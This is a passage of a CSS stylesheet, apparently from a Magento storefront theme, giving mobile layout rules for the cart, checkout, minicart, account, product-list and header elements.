  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-instagram-feed.columns-s-3 .ox-instagram-item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-instagram-feed.columns-s-4 .ox-instagram-item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-instagram-feed.columns-s-5 .ox-instagram-item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-instagram-feed.columns-s-6 .ox-instagram-item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-instagram-feed.columns-s-7 .ox-instagram-item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-instagram-feed.columns-s-8 .ox-instagram-item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-instagram-feed.columns-s-9 .ox-instagram-item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-instagram-feed.columns-s-10 .ox-instagram-item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-instagram-feed.columns-s-11 .ox-instagram-item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-instagram-feed.columns-s-12 .ox-instagram-item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .post-view .block.comments .fb-comments,
  .post-view .block.comments .c-replyform form {
    padding: 30px;
  }
  .post-view .block.comments button,
  .post-view .block.comments button[type="submit"] {
    min-width: unset;
    width: 100%;
  }
  .post-view .block.comments .c-comment {
    padding: 35px 0;
  }
  .post-view .block.comments .c-comment .c-post {
    padding: 0 0 0 14px;
  }
  .post-list.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.blog-style-classic .post-date {
    display: none;
  }
  .post-list.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .post-list .post-image-wrapper img {
    width: 100%;
  }
  .table-magento-payments-review-items .col.subtotal {
    text-align: left;
  }
  .table-magento-payments-review-items .product-item-name {
    display: inline-block;
  }
  .cart-summary .apple-pay {
    margin-top: 14px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot {
    margin: 0px 6px;
  }
  .ox-carousel.ox-dots__s-lines_text_full .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text_big .owl-dots button.dot span.title,
  .ox-carousel.ox-dots__s-lines_text .owl-dots button.dot span.title {
    display: none;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots {
    min-height: 30px;
  }
  .ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
    width: 35px;
  }
  .ox-carousel.ox-dots__p-over.ox-dots__overlay .ox-slide-item:before {
    height: 70px;
  }
  .ox-hotspot__item.mobile-minimized {
    width: 20px !important;
    height: 20px !important;
    min-width: 20px !important;
    margin-top: -10px !important;
    margin-left: -10px !important;
  }
  .ox-hotspot__item.mobile-minimized .ox-hotspot__icon,
  .ox-hotspot__item.mobile-minimized .-text.hs {
    display: none !important;
  }
  .ox-hotspot__item.mobile-minimized .inner {
    border-radius: 10px !important;
  }
  .ox-hotspot__item.mobile-minimized:hover .ox-hotspot__tooltip {
    left: 10px;
  }
  .ox-newsletter-modal .-image {
    padding-bottom: 70%;
  }
  .ox-newsletter-modal .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .ox-newsletter-modal .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    margin: 10px 0;
  }
  .column .block-addbysku .sku {
    margin-right: -85px;
    padding-right: 90px;
  }
  .column .block-addbysku .action.remove {
    display: inline-block;
    background-image: none;
    background: none;
    -moz-box-sizing: content-box;
    border: 0;
    box-shadow: none;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-decoration: none;
    text-shadow: none;
    font-weight: 400;
  }
  .column .block-addbysku .action.remove > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .column .block-addbysku .action.remove:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 28px;
    line-height: 22px;
    color: inherit;
    content: "\40";
    font-family: "athlete2";
    margin: 1px 0 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .column .block-addbysku .action.remove:hover:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:active:before {
    color: inherit;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .cart.page-title-wrapper {
    padding-bottom: 30px;
  }
  .cart-container .form-cart .actions .action {
    width: 100%;
    margin: 0 0 10px 0;
  }
  .cart.table-wrapper {
    overflow: inherit;
  }
  .cart.table-wrapper thead .col {
    display: none !important;
    /*&:not(.item) {
                        display: none;
                    }*/
  }
  .cart.table-wrapper .col {
    padding: 16px 10px;
  }
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    /*box-sizing: border-box;
                    display: block;
                    float: left;
                    text-align: center;
                    white-space: nowrap;
                    width: 33%;*/
  }
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .cart.table-wrapper .col.price {
    text-align: left;
  }
  .cart.table-wrapper .col.subtotal {
    text-align: right;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
    text-align: center;
  }
  .cart.table-wrapper .col.actions {
    position: absolute;
    top: 30px;
    right: 5px;
    display: block;
    width: 30px;
    height: 30px;
    padding: 0;
  }
  .cart.table-wrapper .product-item-photo {
    position: static;
    margin-right: 30px;
    max-width: initial;
    width: auto;
  }
  .cart.table-wrapper .item .col.item {
    width: 100%;
    min-width: 100%;
    display: flex;
    position: relative;
    padding: 26px 40px 0 0;
  }
  .cart.table-wrapper .item .item-info {
    display: flex;
    flex-wrap: wrap;
    position: relative;
    align-items: center;
  }
  .ox-slideout :is(.block-compare,
        .block-wishlist,
        .block-minicart) {
    padding: 0;
    margin: 0;
    top: auto;
    left: auto;
    box-shadow: none;
    height: 100%;
    overflow: auto;
    overflow-x: hidden;
  }
  .ox-slideout .block-minicart:before,
  .ox-slideout .block-minicart:after {
    content: none;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare, .block-wishlist) .product-items,
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .minicart-items-wrapper {
    padding: 0 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .block-content {
    padding-top: 25px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .dropdown-bottom-wrapper {
    padding: 35px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .items-total {
    padding: 14px 40px 34px 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist,
            .block-minicart) .ox-overlay-close-btn {
    right: 40px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) :is(.block-compare,
            .block-wishlist) .product-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .amount .price-wrapper:first-child .price {
    font-size: 40px;
    letter-spacing: -1px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item-details {
    margin-left: 14px;
  }
  .minicart--style-modern :is(.ox-slideout,
        .ox-dropdown) .block-minicart .minicart-items .product-item .product-item-name {
    max-width: 100%;
    max-width: calc(100% - 25px);
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart {
    padding: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart svg {
    margin: 0;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span {
    display: inline;
  }
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart span.qty {
    min-width: 7px;
    display: inline-block;
    border: none;
    padding: 0 3px;
    margin: 0;
    position: absolute;
    top: 0;
    height: 12px;
    min-width: 12px;
    text-align: center;
    vertical-align: middle;
    right: 0;
    background: #202020;
    color: #eaeaea;
    font-size: 10px;
    font-weight: normal;
    font-family: Arial, sans-serif;
    letter-spacing: 0;
    line-height: 1.2;
  }
  .opc-wrapper .step-title {
    font-size: 20px;
    border-bottom: 0;
    padding-bottom: 0;
  }
  .opc-wrapper .opc-wrapper-boxed {
    padding: 30px;
    padding-top: 20px;
  }
  .checkout-index-index .page-main {
    padding: 30px 30px 0 30px;
  }
  .multishipping-checkout-success .page-title-wrapper,
  .checkout-onepage-success .page-title-wrapper {
    padding: 0;
  }
  .opc-estimated-wrapper {
    margin: 0 0 30px 0;
  }
  .opc-estimated-wrapper .minicart-wrapper .action.showcart {
    padding: 0 15px;
    height: 40px;
  }
  .opc-estimated-wrapper .estimated-block {
    font-size: 16px;
  }
  .opc-estimated-wrapper .estimated-block .estimated-price {
    font-size: 30px;
  }
  .opc-progress-bar-item {
    width: 100%;
    font-size: 1.4rem;
  }
  ._active > span:before,
  ._complete > span:before {
    left: 20px;
  }
  ._active > span:after,
  ._complete > span:after {
    left: 25px;
  }
  .opc-wrapper .form-login {
    border-bottom: 1px solid #cccccc;
    margin: 0 0 15px;
    padding: 0 0 15px;
  }
  .opc-wrapper .shipping-address-item {
    /*.lib-css(border-bottom, 1px solid @checkout-shipping-item-before__border-color);*/
    margin: 0 0 15px;
    padding: 0 0 15px;
    width: 100%;
  }
  .opc-wrapper .shipping-address-item.selected-item {
    padding: 15px 35px 15px 18px;
    border-bottom-width: 2px;
  }
  .opc-wrapper .shipping-address-item.selected-item .edit-address-link {
    right: 29px;
  }
  .opc-wrapper .form-login,
  .opc-wrapper .form-shipping-address {
    margin-top: 28px;
  }
  .opc-wrapper .action-select-shipping-item {
    float: none;
    width: 100%;
  }
  .opc-wrapper .action-show-popup {
    width: 100%;
  }
  .opc-wrapper .edit-address-link {
    width: 30px;
    padding: 0;
    background: none;
    display: inline-block;
    text-decoration: none;
    margin: 0;
    position: absolute;
    right: 0;
    top: 1px;
  }
  .opc-wrapper .edit-address-link > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .opc-wrapper .edit-address-link:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 19px;
    line-height: 26px;
    color: #303030;
    content: '\3a';
    font-family: 'Athlete2';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .opc-wrapper .edit-address-link:hover:before {
    color: #303030;
  }
  .opc-wrapper .edit-address-link:active:before {
    color: #303030;
  }
  .shipping-policy-block.field-tooltip {
    margin-bottom: 20px;
    position: relative;
    right: auto;
    top: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content {
    width: 300px;
    right: auto;
  }
  .shipping-policy-block.field-tooltip .field-tooltip-content:before,
  .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    right: auto;
  }
  .block-title strong {
    font-size: 2.4rem;
  }
  .cart.table-wrapper .gift-content {
    border-bottom: 1px solid #d1d1d1;
    margin-bottom: 20px;
  }
  .table-giftregistry-items .field.choice,
  .table-giftregistry-items .field.qty {
    display: inline-block;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 15px;
  }
  .products-list .product-item-info {
    display: block;
  }
  .products-list .product-item-info:after {
    content: '';
    display: table;
    clear: both;
  }
  .products-list .product-item .product-list-view__right-wrapper {
    width: auto;
    display: inline-block;
    float: left;
    padding-left: 6px;
    padding-top: 15px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary {
    margin-left: -5px;
  }
  .products-list .product-item .product-list-view__right-wrapper .actions-secondary .action {
    display: inline-flex;
  }
  .products-list .product-item .product-item-description {
    margin: 25px 0;
  }
  .products-list .product-item-details {
    display: inline-block;
    float: left;
    width: auto;
    padding-right: 0;
    padding-bottom: 0;
  }
  .products-list .product-item {
    table-layout: fixed;
  }
  .products-list .product-item-photo {
    padding: 0;
    width: 100%;
  }
  .toolbar-products .toolbar-amount {
    display: none;
  }
  .toolbar-products .js-toolbar-switch {
    padding: 0 3px 0 10px;
  }
  .toolbar-products .sorter .js-toolbar-switch {
    margin-right: 0;
  }
  .page-products .toolbar .sorter {
    margin-right: 0;
  }
  .page-products .toolbar .sorter .sorter-label {
    display: none;
  }
  .page-products .toolbar .limiter span:not(.current) {
    display: none;
  }
  .product-info-main .product__social-share .social-share__action,
  .product-options-bottom .product__social-share .social-share__action {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button,
  .product-options-bottom .social-share__content .ox-social-button {
    justify-content: center;
  }
  .product-info-main .social-share__content .ox-social-button span,
  .product-options-bottom .social-share__content .ox-social-button span {
    display: none;
  }
  .product-info-main .social-share__content .ox-social-button i,
  .product-options-bottom .social-share__content .ox-social-button i {
    margin-right: 0;
  }
  .product-info-main .social-share__content .ox-social-button:before,
  .product-options-bottom .social-share__content .ox-social-button:before {
    margin: 0;
  }
  .product-info-main {
    margin-bottom: 0;
  }
  .products-list {
    /*.product-image-container{
            width: 100%!important;
        }*/
  }
  .products-list .product-grid__image-wrapper {
    display: block;
    float: none;
    margin-bottom: 15px;
  }
  .products-list .product-item-details {
    clear: left;
  }
  .products-list .product-image-wrapper {
    height: auto;
    /*padding-bottom: 0!important;*/
  }
  .products-list .product-item .product-image-wrapper {
    /*.product-image-photo{
                position: static;
            }*/
  }
  .products-list .product-item .product-image-wrapper .product-second-image-photo {
    position: absolute;
  }
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    max-width: 80px;
    margin-bottom: 0;
  }
  .block-customer-login .block-title,
  .block-new-customer .block-title {
    line-height: 0.8;
  }
  .account .column.main,
  .account .sidebar-additional {
    margin: 0;
  }
  .account .column.main .block-dashboard-addresses,
  .account .column.main .block-dashboard-info {
    padding: 25px;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account {
    margin: 0 auto;
    padding: 45px;
  }
  .form.password.reset .actions-toolbar > .secondary,
  .form.send.confirmation .actions-toolbar > .secondary,
  .form.password.forget .actions-toolbar > .secondary,
  .form.create.account .actions-toolbar > .secondary {
    padding: 15px;
    margin: 45px -45px -45px;
  }
  .login-container {
    margin: 0 auto;
  }
  .login-container .block {
    padding: 45px;
  }
  .login-container .block .action.primary {
    width: 100%;
  }
  .block-customer-login .actions-toolbar {
    text-align: center;
    display: block;
  }
  .block-customer-login.block .action.primary {
    width: 100%;
  }
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].qty:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].actions:before,
  .multicheckout.address.form .table-wrapper .data.table tbody > tr td[data-th].product:before {
    content: none;
  }
  .multicheckout.address.form .table-wrapper .data.table .address:before {
    margin-bottom: 5px;
  }
  .multicheckout.address.form .table-wrapper .data.table .col {
    padding: 10px 0;
  }
  .multicheckout.address.form .table-wrapper .data.table .col,
  .multicheckout.address.form .table-wrapper .data.table .col.address,
  .multicheckout.address.form .table-wrapper .data.table .col.qty {
    text-align: center;
  }
  .multicheckout.address.form .table-wrapper .data.table .col.actions {
    padding-bottom: 30px;
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
  }
  .multicheckout .product-item-name,
  .multicheckout .price-including-tax,
  .multicheckout .price-excluding-tax {
    display: inline-block;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 40px;
  }
  .multicheckout .block-content .box:last-child {
    margin-bottom: 0;
  }
  .multicheckout.order-review .box-items .data.table thead {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead tr {
    display: block;
  }
  .multicheckout.order-review .box-items .data.table thead .col.item {
    display: block;
    padding: 0;
  }
  .multicheckout > .actions-toolbar {
    display: block;
  }
  .multicheckout > .actions-toolbar .action {
    width: 100%;
  }
  .multicheckout .actions-toolbar .action {
    margin-bottom: 25px;
  }
  .multicheckout .actions-toolbar > .primary {
    margin-right: 0;
  }
  .footer.content .block.newsletter.newsletter-style--big .title {
    font-size: 30px;
  }
  .footer.content .block.newsletter .form.subscribe {
    flex-direction: column;
  }
  .footer.content .block.newsletter .form.subscribe .field-recaptcha {
    justify-content: center;
  }
  .footer.content .block.newsletter .action.primary {
    width: 100%;
    margin-top: 10px;
  }
  .fieldset .review-legend.legend {
    font-size: 30px;
  }
  .review-list .block-title strong {
    font-size: 30px;
  }
  .table-wrapper.orders-recent .table-order-items.table tbody > tr > td.col {
    padding-left: 0;
  }
  .account .data.table .col:first-child {
    border-top: 1px solid rgba(107, 107, 107, 0.18);
  }
  .order-details-items thead {
    display: block;
  }
  .order-details-items thead tr {
    display: block;
  }
  .order-pager-wrapper {
    display: block;
  }
  .account .table-order-items tbody tr {
    display: block;
  }
  .account .table-order-items .product-item-name {
    display: block;
  }
  .account .table-order-items .action.show {
    margin-top: 0;
  }
  .account .table-wrapper.order-items .col.subtotal,
  .account .table-wrapper.order-items .col.qty,
  .account .table-wrapper.order-items .col.price {
    text-align: left;
  }
  .order-details-items .table-wrapper {
    overflow-y: auto;
  }
  .order-details-items .order-title strong {
    display: block;
  }
  .order-details-items .action {
    margin-top: 0;
  }
  .order-details-items .items-qty {
    display: inline-block;
    vertical-align: baseline;
  }
  .order-details-items .col.price .price-including-tax,
  .order-details-items .col.subtotal .price-including-tax,
  .order-details-items .col.price .price-excluding-tax,
  .order-details-items .col.subtotal .price-excluding-tax {
    display: inline-block;
  }
  .order-details-items .data.table .col.options {
    padding: 0 10px 15px;
  }
  .order-details-items .data.table .col.options:before {
    display: none;
  }
  .order-details-items .options-label + .item-options-container[data-th]:before,
  .order-details-items .item-options-container + .item-options-container[data-th]:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-left: 10px;
  }
  .order-details-items .options-label + .item-options-container .col,
  .order-details-items .item-options-container + .item-options-container .col {
    font-size: 1.2rem;
    padding: 0 10px;
  }
  .order-details-items .options-label + .item-options-container .col:first-child,
  .order-details-items .item-options-container + .item-options-container .col:first-child {
    padding-top: 3px;
  }
  .order-details-items .options-label + .item-options-container .col:last-child,
  .order-details-items .item-options-container + .item-options-container .col:last-child {
    padding-bottom: 20px;
  }
  .wishlist-index-index .product-item {
    width: 50%;
  }
  .wishlist-index-index .product-item-info {
    width: auto;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar {
    display: block;
  }
  .wishlist-index-index .products-grid.wishlist + .actions-toolbar .action {
    width: 100%;
  }
  .braintree-three-d-modal .bt-modal-frame {
    width: 100%;
  }
}
@media only screen and (max-width: 479px) {
  .message.warning,
  .message.info,
  .message.notice,
  .message.error,
  .message.success {
    padding-left: 70px;
  }
  .message.warning:before,
  .message.info:before,
  .message.notice:before,
  .message.error:before,
  .message.success:before {
    width: 50px;
  }
  .message.error > *:first-child:before {
    left: 19px;
  }
  .message.error > *:first-child:after {
    left: 14px;
  }
  .message.success > *:first-child:before {
    left: 17px;
  }
  .message.success > *:first-child:after {
    left: 22px;
  }
  .message.notice > *:first-child:before,
  .message.info > *:first-child:before,
  .message.notice > *:first-child:after,
  .message.info > *:first-child:after {
    left: 23px;
  }
  .message.warning > *:first-child:before {
    left: 16px;
  }
  .ox-nav-sections-item-title {
    height: 50px;
  }
  .ox-nav-sections-item-content {
    margin-top: 50px;
  }
  .tooltip.wrapper .tooltip.content {
    min-width: 10rem;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap,
  .ox-slideout .header__search-wrapper form {
    display: block;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions,
  .ox-slideout .header__search-wrapper form > .actions {
    display: block;
    margin-top: 20px;
  }
  .ox-slideout .header__search-wrapper .search_form_wrap > .actions .action.search,
  .ox-slideout .header__search-wrapper form > .actions .action.search {
    width: 100%;
  }
  .header--layout-4 {
    --a2-header4-cart-padding: 0 18px;
    --a2-header4-item-width: 50px;
  }
  .header--layout-4 .slide-out-menu--mobile {
    min-width: 57px;
  }
  .header--layout-4 .header__content {
    min-height: 50px;
  }
  .header--layout-4 .header__content .flex-right .header__item-search.block-search--type-panel .action.search {
    min-width: 40px;
  }
  .mobile-header__wishlist--hide.header--layout-4 .header__content .header__item-wishlist {
    display: none;
  }
  .mobile-header__compare--hide.header--layout-4 .header__content .header__item-compare {
    display: none !important;
  }
  .mobile-header--layout-2 .header--layout-4 .header__content .flex-right .header__item .button {
    min-width: 48px;
  }
  .header--layout-4 {
    /*
        &.mobile-header--layout-5{
            .header__content{
                .flex-right{
                    .header__item-search{
                        left: 60px;
                    }
                }
            }
        }*/
  }
  .header--layout-4.mobile-header--layout-3 .header__content .slide-out-menu--mobile {
    min-width: 54px;
    padding: 6px 13px;
  }
  .header--layout-4.mobile-header--layout-4 .header__content .slide-out-menu--mobile {
    left: 50px;
  }
  .mobile-header--layout-5 .page-header .logo__container,
  .mobile-header--layout-4 .page-header .logo__container {
    max-width: 150px;
  }
  .ox-slideout-left,
  .ox-slideout-right,
  .minicart--style-modern .ox-slideout-left,
  .minicart--style-modern .ox-slideout-right {
    width: 90%;
  }
